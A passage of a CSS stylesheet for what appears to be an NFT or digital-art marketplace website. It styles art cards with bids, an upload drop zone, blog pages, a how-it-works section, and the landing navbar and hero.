.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
  position: relative;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
  color: #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
  color: #B7B7B7;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
  color: #FFFFFF;
}

/*------------------------------------------
            Create End Here
-------------------------------------------*/

.upload-area {
  width: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  text-align: center;
  padding: 90px 0 80px 0;
  border: 2px dashed #019DEA;
  margin: 24px 0 36px 0;
}

@media (max-width: 420px) {
  .upload-area {
    padding: 15px;
  }
}

.upload-area .upload-area--open {
  -webkit-animation: slidDown 500ms ease-in-out;
          animation: slidDown 500ms ease-in-out;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip {
  position: relative;
  cursor: pointer;
  transition: color 300ms ease-in-out;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover {
  color: var(--clr-blue);
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover .upload-area__tooltip-data {
  opacity: 1;
  visibility: visible;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip .upload-area__tooltip-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -125%);
  opacity: 0;
  visibility: hidden;
  transition: none 300ms ease-in-out;
}

.upload-area .upload-area__drop-zoon {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  cursor: pointer;
}

.upload-area .upload-area__drop-zoon .drop-zoon__icon {
  display: none;
  font-size: 3.75rem;
  color: #019DEA;
}

.upload-area .upload-area__drop-zoon .desc {
  color: #B7B7B7;
  margin: 0 0 24px 0 !important;
}

@media (max-width: 420px) {
  .upload-area .upload-area__drop-zoon .desc {
    margin: 12px 0 8px;
  }
}

.upload-area .upload-area__drop-zoon .drop-zoon__paragraph {
  margin: 0;
  transition: opacity 300ms ease-in-out;
}

.upload-area .upload-area__drop-zoon .drop-zoon__loading-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
  color: var(--clr-light-blue);
  z-index: 10;
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 232px;
  -o-object-fit: contain;
     object-fit: contain;
  display: none;
  z-index: 1000;
}

.upload-area .upload-area__drop-zoon .drop-zoon__file-input {
  display: none;
}

.upload-area .upload-area__file-details {
  height: 0;
  visibility: hidden;
  opacity: 0;
  text-align: left;
}

.upload-area .upload-area__file-details .file-details__title {
  font-size: 1.125rem;
  font-weight: 500;
  color: var(--clr-light-gray);
}

.upload-area .upload-area__file-details .uploaded-file {
  display: flex;
  align-items: center;
  visibility: hidden;
  opacity: 0;
  transition: none 500ms ease-in-out;
  transition-property: visibility, opacity;
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container {
  position: relative;
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon {
  font-size: 3.4375rem;
  color: var(--clr-blue);
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon-text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--clr-white);
}

.upload-area .upload-area__file-details .uploaded-file--open {
  visibility: visible;
  opacity: 1;
}

@-webkit-keyframes slidDown {
  from {
    height: 28.125rem;
  }

  to {
    height: 35rem;
  }
}

@keyframes slidDown {
  from {
    height: 28.125rem;
  }

  to {
    height: 35rem;
  }
}

.drop-zoon__paragraph:hover {
  transform: translateY(0) !important;
}

.upload-active {
  opacity: 0 !important;
}

.drop-zoon:hover .drop-zoon__icon,
.drop-zoon:hover .drop-zoon__paragraph {
  opacity: 0.7;
}

.drop-zoon:hover .drop-zoon__preview-image {
  opacity: 1;
}

.drop-zoon--over .drop-zoon__icon,
.drop-zoon--over .drop-zoon__paragraph {
  opacity: 0.7;
}

.drop-zoon--Uploaded .drop-zoon__icon,
.drop-zoon--Uploaded .drop-zoon__paragraph {
  opacity: 0;
}

.drop-zoon--Uploaded .drop-zoon__icon,
.drop-zoon--Uploaded .desc {
  opacity: 0;
  margin: 52px 0 30px 0;
}

.file-details--open {
  height: auto;
  visibility: visible;
  opacity: 1;
}

.uploaded-file__info {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}

.uploaded-file__info::before,
.uploaded-file__info::after {
  content: "";
  position: absolute;
  width: 0;
  background-color: #ebf2ff;
}

.uploaded-file__info::before {
  width: 100%;
}

.uploaded-file__info::after {
  width: 100%;
  background-color: var(--clr-blue);
}

.uploaded-file__info--active::after {
  -webkit-animation: progressMove 800ms ease-in-out;
          animation: progressMove 800ms ease-in-out;
  -webkit-animation-delay: 300ms;
          animation-delay: 300ms;
}

@-webkit-keyframes progressMove {
  from {
    width: 0%;
    background-color: transparent;
  }

  to {
    width: 100%;
    background-color: var(--clr-blue);
  }
}

@keyframes progressMove {
  from {
    width: 0%;
    background-color: transparent;
  }

  to {
    width: 100%;
    background-color: var(--clr-blue);
  }
}

.uploaded-file__name {
  width: 100%;
  display: inline-block;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.uploaded-file__counter {
  font-size: 1rem;
  color: var(--clr-light-gray);
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
  height: 100%;
}

/*------------------------------------------
            Blog Start Here
-------------------------------------------*/

.blog-main-inr {
  margin: 128px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-main-inr .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 24px;
  padding: 36px 36px 32px 36px;
}

@media (max-width: 575px) {
  .blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
  width: 100%;
  border-radius: 16px;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
  color: #019DEA;
  margin: 16px 0 8px 0;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
  color: #878787;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
  color: #019DEA;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
  color: #B7B7B7;
  margin: 8px 0 0 0;
}

.blog-main-inr .container-fluid .row-custom .col-otr .box-1,
.blog-main-inr .container-fluid .row-custom .col-otr .box-2,
.blog-main-inr .container-fluid .row-custom .col-otr .box-3,
.blog-main-inr .container-fluid .row-custom .col-otr .box-4,
.blog-main-inr .container-fluid .row-custom .col-otr .box-5,
.blog-main-inr .container-fluid .row-custom .col-otr .box-6,
.blog-main-inr .container-fluid .row-custom .col-otr .box-7,
.blog-main-inr .container-fluid .row-custom .col-otr .box-8,
.blog-main-inr .container-fluid .row-custom .col-otr .box-9 {
  margin: 0 0 24px 0;
}

@media (max-width: 767px) {
  .blog-main-inr .container-fluid .row-custom .col-otr .box-1,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-2,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-3,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-4,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-5,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-6,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-7,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-8,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-9,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-10,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-11 {
    margin: 0 0 24px 0;
  }
}

.blog-main-inr .container-fluid .row-custom .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
            Blog End Here
-------------------------------------------*/

/*------------------------------------------
        Blog Details Start Here
-------------------------------------------*/

.blog-detail-main {
  margin: 128px 0;
}

.blog-detail-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.blog-detail-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 48px 36px 48px;
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr {
  margin: 0 0 36px 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
  width: 100%;
  border-radius: 24px;
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
    border-radius: 16px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-1,
.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-2 {
  color: #FFFFFF;
  margin-bottom: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc {
  color: #B7B7B7;
  margin-bottom: 20px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-1 {
  margin-bottom: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-2,
.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-7 {
  margin-bottom: 24px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-6 {
  margin-bottom: 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
  margin: 36px 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr .desc-inr {
  color: #B7B7B7;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-8 {
  margin-bottom: 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
  padding-left: 72px;
}

@media (max-width: 1300px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 48px;
  }
}

@media (max-width: 1100px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-top: 32px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .heading {
  color: #FFFFFF;
  margin-bottom: 24px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 16px;
  border-bottom: 1px solid #019DEA;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a:hover .name {
  color: #019DEA;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a .name {
  color: #B7B7B7;
  transition: 0.3s;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
  margin: 32px 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .heading {
  color: #FFFFFF;
  margin-bottom: 8px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn {
  margin-top: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn:not(:last-child) {
  margin-right: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .heading {
  color: #FFFFFF;
  margin-bottom: 8px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li {
  margin-top: 16;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

/*------------------------------------------
        Blog Details End Here
-------------------------------------------*/

/*------------------------------------------
        How it Work Start Here
-------------------------------------------*/

.how-it-work-main {
  margin: 48px 0;
}

.how-it-work-main .container-fluid .wrapper {
  margin: 0 0 18px 0;;
}

.how-it-work-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .how-it-work-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 767px) {
  .how-it-work-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop,
.btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr, .btn-drop {
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text, 
.btn-drop{
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(15px);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 28px 32px 24px 32px;
  margin-top: 25px;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr .icon {
  font-size: 32px;
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .heading {
  color: #FFFFFF;
  margin: 16px 0 12px 0;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .desc {
  color: #B7B7B7;
}

@media (max-width: 991px) {
  .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-1,
  .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

.how-it-work-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        How it Work End Here
-------------------------------------------*/

/*------------------------------------------
            About Start Here
-------------------------------------------*/

.about-main {
  margin: 128px 0;
}

.about-main .container-fluid .call-to-action {
  display: flex;
  position: relative;
  padding: 96px 72px 104px 72px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  overflow: hidden;
}

@media (max-width: 575px) {
  .about-main .container-fluid .call-to-action {
    padding: 48px 28px 56px 28px;
  }
}

.about-main .container-fluid .call-to-action .wrapper {
  position: relative;
  z-index: 10;
}

.about-main .container-fluid .call-to-action .wrapper .heading {
  color: #FFFFFF;
  margin-bottom: 16px;
}

@media (max-width: 767px) {
  .about-main .container-fluid .call-to-action .wrapper .heading br {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .wrapper .desc {
  color: #B7B7B7;
}

@media (max-width: 767px) {
  .about-main .container-fluid .call-to-action .wrapper .desc br {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .img-otr {
  display: flex;
  align-items: center;
  position: absolute;
  top: -200px;
  right: -260px;
  z-index: 2;
  transform: rotate(-24deg);
}

@media (max-width: 1400px) {
  .about-main .container-fluid .call-to-action .img-otr {
    top: -30px;
    right: -170px;
  }
}

@media (max-width: 991px) {
  .about-main .container-fluid .call-to-action .img-otr {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .img-otr .img-inr:not(:last-child) {
  margin: 0 30px 0 0;
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr:not(:last-child) {
  margin-bottom: 30px;
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
  width: 250px;
  border-radius: 16px;
}

@media (max-width: 1400px) {
  .about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
    width: 200px;
  }
}

/*------------------------------------------
            About End Here
-------------------------------------------*/

.privacy-policy-main {
  margin: 128px 0;
}

.privacy-policy-main .container .wrapper .desc {
  color: #B7B7B7;
}

.privacy-policy-main .container .wrapper .para {
  padding: 0 0 16px 0;
}

.privacy-policy-main .container .wrapper .heading {
  margin: 24px 0 16px 0;
  color: #FFFFFF;
}

.terms-of-services {
  margin: 128px 0;
}

.terms-of-services .container .wrapper .desc {
  color: #B7B7B7;
}

.terms-of-services .container .wrapper .para {
  padding: 0 0 16px 0;
}

.terms-of-services .container .wrapper .heading {
  margin: 24px 0 16px 0;
  color: #FFFFFF;
}

/*------------------------------------------
        Landing overlay Start Here
-------------------------------------------*/

.overlay-landing .modal-content-inr .accordion {
  margin: 36px 0;
}

.overlay-landing .modal-content-inr .action {
  margin: 0;
}

/*------------------------------------------
        Landing overlay End Here
-------------------------------------------*/

/*------------------------------------------
        Landing navbar Start Here
-------------------------------------------*/

.nav-landing {
  padding: 32px 0;
}

.nav-landing .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-landing .container-fluid .wrapper .logo-otr .logo {
  width: 170px;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .menu-otr {
    display: none;
  }
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul {
  display: flex;
  align-items: center;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li:not(:last-child) {
  margin-right: 40px;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a {
  color: #FFFFFF;
  transition: 0.3s;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a:hover {
  color: #019DEA;
}

.nav-landing .container-fluid .wrapper .action-otr {
  display: flex;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .action-otr {
    display: none;
  }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

/*------------------------------------------
        Landing navbar End Here
-------------------------------------------*/

/*------------------------------------------
        Landing Hero Start Here
-------------------------------------------*/

.landing-Hero {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.landing-Hero::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.landing-Hero .container-fluid .row-custom {
  align-items: center;
  position: relative;
  padding: 96px 0 128px 0;
  z-index: 2;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr {
  display: inline-flex;
